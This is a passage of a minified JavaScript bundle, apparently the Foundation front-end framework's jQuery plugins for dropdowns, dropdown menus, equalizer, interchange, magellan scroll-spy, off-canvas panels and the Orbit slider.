bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:e.windowDims.width-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1;for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,t,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,!1,!0)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){t('body[data-whatinput="mouse"]').is("*")&&(clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.open(),e.$anchor.data("hover",!0)}),e.options.hoverDelay))})).on("mouseleave.zf.dropdown",(function(){clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.close(),e.$anchor.data("hover",!1)}),e.options.hoverDelay)})),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){clearTimeout(e.timeout)})).on("mouseleave.zf.dropdown",(function(){clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.close(),e.$anchor.data("hover",!1)}),e.options.hoverDelay)}))),this.$anchor.add(this.$element).on("keydown.zf.dropdown",(function(i){var n=t(this),o=Foundation.Keyboard.findFocusable(e.$element);Foundation.Keyboard.handleKey(i,"Dropdown",{tab_forward:function(){e.$element.find(":focus").is(o.eq(-1))&&(e.options.trapFocus?(o.eq(0).focus(),i.preventDefault()):e.close())},tab_backward:function(){(e.$element.find(":focus").is(o.eq(0))||e.$element.is(":focus"))&&(e.options.trapFocus?(o.eq(-1).focus(),i.preventDefault()):e.close())},open:function(){n.is(e.$anchor)&&(e.open(),e.$element.attr("tabindex",-1).focus(),i.preventDefault())},close:function(){e.close(),e.$anchor.focus()}})}))}},{key:"_addBodyHandler",value:function(){var e=t(document.body).not(this.$element),i=this;e.off("click.zf.dropdown").on("click.zf.dropdown",(function(t){i.$anchor.is(t.target)||i.$anchor.find(t.target).length||i.$element.find(t.target).length||(i.close(),e.off("click.zf.dropdown"))}))}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var t=Foundation.Keyboard.findFocusable(this.$element);t.length&&t.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var t=this.getPositionClass();t&&this.$element.removeClass(t),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element])}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(e,"Dropdown")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(e,[{key:"_init",value:function(){var t=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",t.addClass("opens-left")):t.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var e=this,i="ontouchstart"in window||void 0!==window.ontouchstart,n="is-dropdown-submenu-parent";(this.options.clickOpen||i)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",(function(o){var a=t(o.target).parentsUntil("ul","."+n),s=a.hasClass(n),r="true"===a.attr("data-is-click"),l=a.children(".is-dropdown-submenu");if(s)if(r){if(!e.options.closeOnClick||!e.options.clickOpen&&!i||e.options.forceFollow&&i)return;o.stopImmediatePropagation(),o.preventDefault(),e._hide(a)}else o.preventDefault(),o.stopImmediatePropagation(),e._show(l),a.add(a.parentsUntil(e.$element,"."+n)).attr("data-is-click",!0);else e.options.closeOnClickInside&&e._hide(a)})),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",(function(i){var o=t(this);o.hasClass(n)&&(clearTimeout(e.delay),e.delay=setTimeout((function(){e._show(o.children(".is-dropdown-submenu"))}),e.options.hoverDelay))})).on("mouseleave.zf.dropdownmenu",(function(i){var o=t(this);if(o.hasClass(n)&&e.options.autoclose){if("true"===o.attr("data-is-click")&&e.options.clickOpen)return!1;clearTimeout(e.delay),e.delay=setTimeout((function(){e._hide(o)}),e.options.closingTime)}})),this.$menuItems.on("keydown.zf.dropdownmenu",(function(i){var n,o,a=t(i.target).parentsUntil("ul",'[role="menuitem"]'),s=e.$tabs.index(a)>-1,r=s?e.$tabs:a.siblings("li").add(a);r.each((function(e){if(t(this).is(a))return n=r.eq(e-1),void(o=r.eq(e+1))}));var l=function(){a.is(":last-child")||(o.children("a:first").focus(),i.preventDefault())},u=function(){n.children("a:first").focus(),i.preventDefault()},d=function(){var t=a.children("ul.is-dropdown-submenu");t.length&&(e._show(t),a.find("li > a:first").focus(),i.preventDefault())},c=function(){var t=a.parent("ul").parent("li");t.children("a:first").focus(),e._hide(t),i.preventDefault()},h={open:d,close:function(){e._hide(e.$element),e.$menuItems.find("a:first").focus(),i.preventDefault()},handled:function(){i.stopImmediatePropagation()}};s?e._isVertical()?Foundation.rtl()?t.extend(h,{down:l,up:u,next:c,previous:d}):t.extend(h,{down:l,up:u,next:d,previous:c}):Foundation.rtl()?t.extend(h,{next:u,previous:l,down:d,up:c}):t.extend(h,{next:l,previous:u,down:d,up:c}):Foundation.rtl()?t.extend(h,{next:c,previous:d,down:l,up:u}):t.extend(h,{next:d,previous:c,down:l,up:u}),Foundation.Keyboard.handleKey(i,"DropdownMenu",h)}))}},{key:"_addBodyHandler",value:function(){var e=t(document.body),i=this;e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",(function(t){i.$element.find(t.target).length||(i._hide(),e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))}))}},{key:"_show",value:function(e){var i=this.$tabs.index(this.$tabs.filter((function(i,n){return t(n).find(e).length>0}))),n=e.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(n,i),e.css("visibility","hidden").addClass("js-dropdown-active").attr({"aria-hidden":!1}).parent("li.is-dropdown-submenu-parent").addClass("is-active").attr({"aria-expanded":!0});var o=Foundation.Box.ImNotTouchingYou(e,null,!0);if(!o){var a="left"===this.options.alignment?"-right":"-left",s=e.parent(".is-dropdown-submenu-parent");s.removeClass("opens"+a).addClass("opens-"+this.options.alignment),(o=Foundation.Box.ImNotTouchingYou(e,null,!0))||s.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}e.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[e])}},{key:"_hide",value:function(t,e){var i;if(i=t&&t.length?t:void 0!==e?this.$tabs.not((function(t,i){return t===e})):this.$element,i.hasClass("is-active")||i.find(".is-active").length>0){if(i.find("li.is-active").add(i).attr({"aria-expanded":!1,"data-is-click":!1}).removeClass("is-active"),i.find("ul.js-dropdown-active").attr({"aria-hidden":!0}).removeClass("js-dropdown-active"),this.changed||i.find("opens-inner").length){var n="left"===this.options.alignment?"right":"left";i.find("li.is-dropdown-submenu-parent").add(i).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+n),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[i])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),t(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(e,"DropdownMenu")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Equalizer")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("data-equalizer")||"",i=this.$element.find('[data-equalizer-watch="'+e+'"]');this.$watched=i.length?i:this.$element.find("[data-equalizer-watch]"),this.$element.attr("data-resize",e||Foundation.GetYoDigits(6,"eq")),this.hasNested=this.$element.find("[data-equalizer]").length>0,this.isNested=this.$element.parentsUntil(document.body,"[data-equalizer]").length>0,this.isOn=!1,this._bindHandler={onResizeMeBound:this._onResizeMe.bind(this),onPostEqualizedBound:this._onPostEqualized.bind(this)};var n,o=this.$element.find("img");this.options.equalizeOn?(n=this._checkMQ(),t(window).on("changed.zf.mediaquery",this._checkMQ.bind(this))):this._events(),(void 0!==n&&!1===n||void 0===n)&&(o.length?Foundation.onImagesLoaded(o,this._reflow.bind(this)):this._reflow())}},{key:"_pauseEvents",value:function(){this.isOn=!1,this.$element.off({".zf.equalizer":this._bindHandler.onPostEqualizedBound,"resizeme.zf.trigger":this._bindHandler.onResizeMeBound})}},{key:"_onResizeMe",value:function(t){this._reflow()}},{key:"_onPostEqualized",value:function(t){t.target!==this.$element[0]&&this._reflow()}},{key:"_events",value:function(){this._pauseEvents(),this.hasNested?this.$element.on("postequalized.zf.equalizer",this._bindHandler.onPostEqualizedBound):this.$element.on("resizeme.zf.trigger",this._bindHandler.onResizeMeBound),this.isOn=!0}},{key:"_checkMQ",value:function(){var t=!Foundation.MediaQuery.atLeast(this.options.equalizeOn);return t?this.isOn&&(this._pauseEvents(),this.$watched.css("height","auto")):this.isOn||this._events(),t}},{key:"_killswitch",value:function(){}},{key:"_reflow",value:function(){return!this.options.equalizeOnStack&&this._isStacked()?(this.$watched.css("height","auto"),!1):void(this.options.equalizeByRow?this.getHeightsByRow(this.applyHeightByRow.bind(this)):this.getHeights(this.applyHeight.bind(this)))}},{key:"_isStacked",value:function(){return this.$watched[0].getBoundingClientRect().top!==this.$watched[1].getBoundingClientRect().top}},{key:"getHeights",value:function(t){for(var e=[],i=0,n=this.$watched.length;i<n;i++)this.$watched[i].style.height="auto",e.push(this.$watched[i].offsetHeight);t(e)}},{key:"getHeightsByRow",value:function(e){var i=this.$watched.length?this.$watched.first().offset().top:0,n=[],o=0;n[o]=[];for(var a=0,s=this.$watched.length;a<s;a++){this.$watched[a].style.height="auto";var r=t(this.$watched[a]).offset().top;r!=i&&(n[++o]=[],i=r),n[o].push([this.$watched[a],this.$watched[a].offsetHeight])}for(var l=0,u=n.length;l<u;l++){var d=t(n[l]).map((function(){return this[1]})).get(),c=Math.max.apply(null,d);n[l].push(c)}e(n)}},{key:"applyHeight",value:function(t){var e=Math.max.apply(null,t);this.$element.trigger("preequalized.zf.equalizer"),this.$watched.css("height",e),this.$element.trigger("postequalized.zf.equalizer")}},{key:"applyHeightByRow",value:function(e){this.$element.trigger("preequalized.zf.equalizer");for(var i=0,n=e.length;i<n;i++){var o=e[i].length,a=e[i][o-1];if(o<=2)t(e[i][0][0]).css({height:"auto"});else{this.$element.trigger("preequalizedrow.zf.equalizer");for(var s=0,r=o-1;s<r;s++)t(e[i][s][0]).css({height:a});this.$element.trigger("postequalizedrow.zf.equalizer")}}this.$element.trigger("postequalized.zf.equalizer")}},{key:"destroy",value:function(){this._pauseEvents(),this.$watched.css("height","auto"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={equalizeOnStack:!1,equalizeByRow:!1,equalizeOn:""},Foundation.plugin(e,"Equalizer")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,n),this.rules=[],this.currentPath="",this._init(),this._events(),Foundation.registerPlugin(this,"Interchange")}return _createClass(e,[{key:"_init",value:function(){this._addBreakpoints(),this._generateRules(),this._reflow()}},{key:"_events",value:function(){t(window).on("resize.zf.interchange",Foundation.util.throttle(this._reflow.bind(this),50))}},{key:"_reflow",value:function(){var t;for(var e in this.rules)if(this.rules.hasOwnProperty(e)){var i=this.rules[e];window.matchMedia(i.query).matches&&(t=i)}t&&this.replace(t.path)}},{key:"_addBreakpoints",value:function(){for(var t in Foundation.MediaQuery.queries)if(Foundation.MediaQuery.queries.hasOwnProperty(t)){var i=Foundation.MediaQuery.queries[t];e.SPECIAL_QUERIES[i.name]=i.value}}},{key:"_generateRules",value:function(t){var i,n=[];for(var o in i=this.options.rules?this.options.rules:this.$element.data("interchange").match(/\[.*?\]/g))if(i.hasOwnProperty(o)){var a=i[o].slice(1,-1).split(", "),s=a.slice(0,-1).join(""),r=a[a.length-1];e.SPECIAL_QUERIES[r]&&(r=e.SPECIAL_QUERIES[r]),n.push({path:s,query:r})}this.rules=n}},{key:"replace",value:function(e){if(this.currentPath!==e){var i=this,n="replaced.zf.interchange";"IMG"===this.$element[0].nodeName?this.$element.attr("src",e).on("load",(function(){i.currentPath=e})).trigger(n):e.match(/\.(gif|jpg|jpeg|png|svg|tiff)([?#].*)?/i)?this.$element.css({"background-image":"url("+e+")"}).trigger(n):t.get(e,(function(o){i.$element.html(o).trigger(n),t(o).foundation(),i.currentPath=e}))}}},{key:"destroy",value:function(){}}]),e}();e.defaults={rules:null},e.SPECIAL_QUERIES={landscape:"screen and (orientation: landscape)",portrait:"screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx)"},Foundation.plugin(e,"Interchange")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Magellan")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element[0].id||Foundation.GetYoDigits(6,"magellan");this.$targets=t("[data-magellan-target]"),this.$links=this.$element.find("a"),this.$element.attr({"data-resize":e,"data-scroll":e,id:e}),this.$active=t(),this.scrollPos=parseInt(window.pageYOffset,10),this._events()}},{key:"calcPoints",value:function(){var e=this,i=document.body,n=document.documentElement;this.points=[],this.winHeight=Math.round(Math.max(window.innerHeight,n.clientHeight)),this.docHeight=Math.round(Math.max(i.scrollHeight,i.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight)),this.$targets.each((function(){var i=t(this),n=Math.round(i.offset().top-e.options.threshold);i.targetPoint=n,e.points.push(n)}))}},{key:"_events",value:function(){var e=this;t("html, body"),e.options.animationDuration,e.options.animationEasing,t(window).one("load",(function(){e.options.deepLinking&&location.hash&&e.scrollToLoc(location.hash),e.calcPoints(),e._updateActive()})),this.$element.on({"resizeme.zf.trigger":this.reflow.bind(this),"scrollme.zf.trigger":this._updateActive.bind(this)}).on("click.zf.magellan",'a[href^="#"]',(function(t){t.preventDefault();var i=this.getAttribute("href");e.scrollToLoc(i)}))}},{key:"scrollToLoc",value:function(e){if(!t(e).length)return!1;var i=Math.round(t(e).offset().top-this.options.threshold/2-this.options.barOffset);t("html, body").stop(!0).animate({scrollTop:i},this.options.animationDuration,this.options.animationEasing)}},{key:"reflow",value:function(){this.calcPoints(),this._updateActive()}},{key:"_updateActive",value:function(){var t,e=parseInt(window.pageYOffset,10);if(e+this.winHeight===this.docHeight)t=this.points.length-1;else if(e<this.points[0])t=0;else{var i=this.scrollPos<e,n=this,o=this.points.filter((function(t,o){return i?t-n.options.barOffset<=e:t-n.options.barOffset-n.options.threshold<=e}));t=o.length?o.length-1:0}if(this.$active.removeClass(this.options.activeClass),this.$active=this.$links.filter('[href="#'+this.$targets.eq(t).data("magellan-target")+'"]').addClass(this.options.activeClass),this.options.deepLinking){var a=this.$active[0].getAttribute("href");window.history.pushState?window.history.pushState(null,null,a):window.location.hash=a}this.scrollPos=e,this.$element.trigger("update.zf.magellan",[this.$active])}},{key:"destroy",value:function(){if(this.$element.off(".zf.trigger .zf.magellan").find("."+this.options.activeClass).removeClass(this.options.activeClass),this.options.deepLinking){var t=this.$active[0].getAttribute("href");window.location.hash.replace(t,"")}Foundation.unregisterPlugin(this)}}]),e}();e.defaults={animationDuration:500,animationEasing:"linear",threshold:50,activeClass:"active",deepLinking:!1,barOffset:0},Foundation.plugin(e,"Magellan")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this.$lastTrigger=t(),this.$triggers=t(),this._init(),this._events(),Foundation.registerPlugin(this,"OffCanvas"),Foundation.Keyboard.register("OffCanvas",{ESCAPE:"close"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");if(this.$element.attr("aria-hidden","true"),this.$triggers=t(document).find('[data-open="'+e+'"], [data-close="'+e+'"], [data-toggle="'+e+'"]').attr("aria-expanded","false").attr("aria-controls",e),this.options.closeOnClick)if(t(".js-off-canvas-exit").length)this.$exiter=t(".js-off-canvas-exit");else{var i=document.createElement("div");i.setAttribute("class","js-off-canvas-exit"),t("[data-off-canvas-content]").append(i),this.$exiter=t(i)}this.options.isRevealed=this.options.isRevealed||new RegExp(this.options.revealClass,"g").test(this.$element[0].className),this.options.isRevealed&&(this.options.revealOn=this.options.revealOn||this.$element[0].className.match(/(reveal-for-medium|reveal-for-large)/g)[0].split("-")[2],this._setMQChecker()),this.options.transitionTime||(this.options.transitionTime=1e3*parseFloat(window.getComputedStyle(t("[data-off-canvas-wrapper]")[0]).transitionDuration))}},{key:"_events",value:function(){this.$element.off(".zf.trigger .zf.offcanvas").on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"keydown.zf.offcanvas":this._handleKeyboard.bind(this)}),this.options.closeOnClick&&this.$exiter.length&&this.$exiter.on({"click.zf.offcanvas":this.close.bind(this)})}},{key:"_setMQChecker",value:function(){var e=this;t(window).on("changed.zf.mediaquery",(function(){Foundation.MediaQuery.atLeast(e.options.revealOn)?e.reveal(!0):e.reveal(!1)})).one("load.zf.offcanvas",(function(){Foundation.MediaQuery.atLeast(e.options.revealOn)&&e.reveal(!0)}))}},{key:"reveal",value:function(t){var e=this.$element.find("[data-close]");t?(this.close(),this.isRevealed=!0,this.$element.off("open.zf.trigger toggle.zf.trigger"),e.length&&e.hide()):(this.isRevealed=!1,this.$element.on({"open.zf.trigger":this.open.bind(this),"toggle.zf.trigger":this.toggle.bind(this)}),e.length&&e.show())}},{key:"open",value:function(e,i){if(!this.$element.hasClass("is-open")&&!this.isRevealed){var n=this;t(document.body),this.options.forceTop&&t("body").scrollTop(0);var o=t("[data-off-canvas-wrapper]");o.addClass("is-off-canvas-open is-open-"+n.options.position),n.$element.addClass("is-open"),this.$triggers.attr("aria-expanded","true"),this.$element.attr("aria-hidden","false").trigger("opened.zf.offcanvas"),this.options.closeOnClick&&this.$exiter.addClass("is-visible"),i&&(this.$lastTrigger=i),this.options.autoFocus&&o.one(Foundation.transitionend(o),(function(){n.$element.hasClass("is-open")&&(n.$element.attr("tabindex","-1"),n.$element.focus())})),this.options.trapFocus&&o.one(Foundation.transitionend(o),(function(){n.$element.hasClass("is-open")&&(n.$element.attr("tabindex","-1"),n.trapFocus())}))}}},{key:"_trapFocus",value:function(){var t=Foundation.Keyboard.findFocusable(this.$element),e=t.eq(0),i=t.eq(-1);t.off(".zf.offcanvas").on("keydown.zf.offcanvas",(function(t){var n=Foundation.Keyboard.parseKey(t);"TAB"===n&&t.target===i[0]&&(t.preventDefault(),e.focus()),"SHIFT_TAB"===n&&t.target===e[0]&&(t.preventDefault(),i.focus())}))}},{key:"close",value:function(e){if(this.$element.hasClass("is-open")&&!this.isRevealed){t("[data-off-canvas-wrapper]").removeClass("is-off-canvas-open is-open-"+this.options.position),this.$element.removeClass("is-open"),this.$element.attr("aria-hidden","true").trigger("closed.zf.offcanvas"),this.options.closeOnClick&&this.$exiter.removeClass("is-visible"),this.$triggers.attr("aria-expanded","false"),this.options.trapFocus&&t("[data-off-canvas-content]").removeAttr("tabindex")}}},{key:"toggle",value:function(t,e){this.$element.hasClass("is-open")?this.close(t,e):this.open(t,e)}},{key:"_handleKeyboard",value:function(t){var e=this;Foundation.Keyboard.handleKey(t,"OffCanvas",{close:function(){return e.close(),e.$lastTrigger.focus(),!0},handled:function(){t.stopPropagation(),t.preventDefault()}})}},{key:"destroy",value:function(){this.close(),this.$element.off(".zf.trigger .zf.offcanvas"),this.$exiter.off(".zf.offcanvas"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={closeOnClick:!0,transitionTime:0,position:"left",forceTop:!0,isRevealed:!1,revealOn:null,autoFocus:!0,revealClass:"reveal-for-",trapFocus:!1},Foundation.plugin(e,"OffCanvas")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Orbit"),Foundation.Keyboard.register("Orbit",{ltr:{ARROW_RIGHT:"next",ARROW_LEFT:"previous"},rtl:{ARROW_LEFT:"next",ARROW_RIGHT:"previous"}})}return _createClass(e,[{key:"_init",value:function(){this.$wrapper=this.$element.find("."+this.options.containerClass),this.$slides=this.$element.find("."+this.options.slideClass);var t=this.$element.find("img");this.$slides.filter(".is-active").length||this.$slides.eq(0).addClass("is-active"),this.options.useMUI||this.$slides.addClass("no-motionui"),t.length?Foundation.onImagesLoaded(t,this._prepareForOrbit.bind(this)):this._prepareForOrbit(),this.options.bullets&&this._loadBullets(),this._events(),this.options.autoPlay&&this.$slides.length>1&&this.geoSync(),this.options.accessible&&this.$wrapper.attr("tabindex",0)}},{key:"_loadBullets",value:function(){this.$bullets=this.$element.find("."+this.options.boxOfBullets).find("button")}},{key:"geoSync",value:function(){var t=this;this.timer=new Foundation.Timer(this.$element,{duration:this.options.timerDelay,infinite:!1},(function(){t.changeSlide(!0)})),this.timer.start()}},{key:"_prepareForOrbit",value:function(){var t=this;this._setWrapperHeight((function(e){t._setSlideHeight(e)}))}},{key:"_setWrapperHeight",value:function(e){var i,n=0,o=0;this.$slides.each((function(){i=this.getBoundingClientRect().height,t(this).attr("data-slide",o),o&&t(this).css({position:"relative",display:"none"}),n=i>n?i:n,o++})),o===this.$slides.length&&(this.$wrapper.css({height:n}),e(n))}},{key:"_setSlideHeight",value:function(e){this.$slides.each((function(){t(this).css("max-height",e)}))}},{key:"_events",value:function(){var e=this;if(this.$slides.length>1){if(this.options.swipe&&this.$slides.off("swipeleft.zf.orbit swiperight.zf.orbit").on("swipeleft.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(!0)})).on("swiperight.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(!1)})),this.options.autoPlay&&(this.$slides.on("click.zf.orbit",(function(){e.$element.data("clickedOn",!e.$element.data("clickedOn")),e.timer[e.$element.data("clickedOn")?"pause":"start"]()})),this.options.pauseOnHover&&this.$element.on("mouseenter.zf.orbit",(function(){e.timer.pause()})).on("mouseleave.zf.orbit",(function(){e.$element.data("clickedOn")||e.timer.start()}))),this.options.navButtons)this.$element.find("."+this.options.nextClass+", ."+this.options.prevClass).attr("tabindex",0).on("click.zf.orbit touchend.zf.orbit",(function(i){i.preventDefault(),e.changeSlide(t(this).hasClass(e.options.nextClass))}));this.options.bullets&&this.$bullets.on("click.zf.orbit touchend.zf.orbit",(function(){if(/is-active/g.test(this.className))return!1;var i=t(this).data("slide"),n=i>e.$slides.filter(".is-active").data("slide"),o=e.$slides.eq(i);e.changeSlide(n,o,i)})),this.options.accessible&&this.$wrapper.add(this.$bullets).on("keydown.zf.orbit",(function(i){Foundation.Keyboard.handleKey(i,"Orbit",{next:function(){e.changeSlide(!0)},previous:function(){e.changeSlide(!1)},handled:function(){t(i.target).is(e.$bullets)&&e.$bullets.filter(".is-active").focus()}})}))}}},{key:"changeSlide",value:function(t,e,i){var n=this.$slides.filter(".is-active").eq(0);if(/mui/g.test(n[0].className))return!1;var o,a=this.$slides.first(),s=this.$slides.last(),r=t?"Right":"Left",l=t?"Left":"Right",u=this;(o=e||(t?this.options.infiniteWrap?n.next("."+this.options.slideClass).length?n.next("."+this.options.slideClass):a:n.next("."+this.options.slideClass):this.options.infiniteWrap?n.prev("."+this.options.slideClass).length?n.prev("."+this.options.slideClass):s:n.prev("."+this.options.slideClass))).length&&(this.$element.trigger("beforeslidechange.zf.orbit",[n,o]),this.options.bullets&&(i=i||this.$slides.index(o),this._updateBullets(i)),this.options.useMUI?(Foundation.Motion.animateIn(o.addClass("is-active").css({position:"absolute",top:0}),this.options["animInFrom"+r],(function(){o.css({position:"relative",display:"block"}).attr("aria-live","polite")})),Foundation.Motion.animateOut(n.removeClass("is-active"),this.options["animOutTo"+l],(function(){n.removeAttr("aria-live"),u.options.autoPlay&&!u.timer.isPaused&&u.timer.restart()}))):(n.removeClass("is-active is-in").removeAttr("aria-live").hide(),o.addClass("is-active is-in").attr("aria-live","polite").show(),this.options.autoPlay&&!this.timer.isPaused&&this.timer.restart()),this.$element.trigger("slidechange.zf.orbit",[o]))}},{key:"_updateBullets",value:function(t){var e=this.$element.find("."+this.options.boxOfBullets).find(".is-active").removeClass("is-active").blur().find("span:last").detach();this.$bullets.eq(t).addClass("is-active").append(e)}},{key:"destroy",value:function(){this.$element.off(".zf.orbit").find("*").off(".zf.orbit").end().hide(),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={bullets:!0,navButtons:!0,animInFromRight:"slide-in-right",animOutToRight:"slide-out-right",animInFromLeft:"slide-in-left",animOutToLeft:"slide-out-left",autoPlay:!0,timerDelay:5e3,infiniteWrap:!0,swipe:!0,pauseOnHover:!0,accessible:!0,containerClass:"orbit-container",slideClass:"orbit-slide",boxOfBullets:"orbit-bullets",nextClass:"orbit-next",prevClass:"orbit-previous",useMUI:!0},Foundation.plugin(e,"Orbit")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=t(i),this.rules=this.$element.data("responsive-menu"),this.currentMq=null,this.currentPlugin=null,this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveMenu")}return _createClass(e,[{key:"_init",value:function(){if("string"==typeof this.rules){for(var e={},n=this.rules.split(" "),o=0;o<n.length;o++){var 